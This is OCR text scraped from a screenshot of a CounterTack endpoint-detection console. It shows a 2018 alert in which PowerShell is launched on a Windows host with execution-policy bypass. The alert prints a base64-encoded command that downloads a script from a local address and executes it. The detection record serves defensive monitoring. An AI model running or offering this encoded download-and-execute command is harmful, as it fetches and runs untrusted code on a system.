 CounterTack
UTC +00:00
24
Search
Unresolved endpoints.id = "a1953a6a-24af-b83d-f5f7-1004ac2da3fc" + Save Search Searches Last 15 minutes
Endpoints Behaviors Events Notifications Extracted Files
Time ↓ Endpoint Behavior Type Last Active Tags Impact
2018-09-18
14:16:25.804
nimda
10.0.1.6
EndUser
Powershell: process created
Trace
2018-09-18
14:16:27.363
100
First Event
svchost.exe [9656]
C:\Windows\System32\svchost.exe
[740]
2018-09-17 18:54:12.746
SHOCKWAVE\nimda$
Process Create
powershell.exe [10752]
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[10536]
2018-09-18 14:16:25.232
SHOCKWAVE\debbie
>_ powershell -nop -exec bypass -EncodedCommand S
QBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQ
B0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbAB
vAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAx
ADIANwAuADAALgAwAC4AMQA6ADMANQA5ADQANQAvACcAKQApA
A==
# 95000560239032bc68b4c2fdfcdef913